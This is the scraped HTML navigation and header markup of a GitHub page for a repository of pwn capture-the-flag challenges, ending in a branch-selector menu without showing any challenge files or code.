<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> vital-information-resource-under-siege </span> <span>/</span> PWN-Challenges
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>3</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>15</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":334582086,"originating_url":"https://github.com/vital-information-resource-under-siege/PWN-Challenges/tree/main/cyber-apocalypse2022/trick_or_deal","user_id":null}}" data-hydro-click-hmac="7d3da47f2d5e08f6e5544b76e28ecc17ff0070bce61d022c44002f0135681cc4"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/vital-information-resource-under-siege/PWN-Challenges/refs" cache-key="v0:1653307508.128077" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="dml0YWwtaW5mb3JtYXRpb24tcmVzb3VyY2UtdW5kZXItc2llZ2UvUFdOLUNoYWxsZW5nZXM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/vital-information-resource-under-siege/PWN-Challenges/refs" cache-key="v0:1653307508.128077" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="dml0YWwtaW5mb3JtYXRpb24tcmVzb3VyY2UtdW5kZXItc2llZ2UvUFdOLUNoYWxsZW5nZXM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
